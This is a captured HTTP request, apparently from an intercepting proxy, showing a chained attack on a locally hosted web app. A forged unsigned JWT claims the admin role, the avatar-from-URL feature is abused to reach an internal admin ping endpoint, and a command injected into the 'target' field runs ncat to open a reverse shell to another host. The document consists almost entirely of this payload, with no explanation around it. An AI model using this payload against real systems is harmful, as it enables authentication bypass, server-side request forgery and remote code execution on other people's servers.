 Request
Pretty Raw Hex JSON Web Token \n
1 POST /api/avatar-from-url HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 42
4 sec-ch-ua-platform: "macOS"
5 Accept-Language: tr-TR,tr;q=0.9
6 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/profile.html
16 Accept-Encoding: gzip, deflate, br
17 Cookie: token=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJyb2xlIjoiYWRtaW4iLCJ1c2VybmFtZSI6Im96Y2FucG5nIn0.; user=ozcanpng
18 Connection: keep-alive
19
20 {
"url":"http://localhost:3000/admin/ping",
"method":"POST",
"contentType":"application/json",
"body":"{\"target\":\"google.com; ncat 172.20.10.3 5555 -e zsh\"}"
}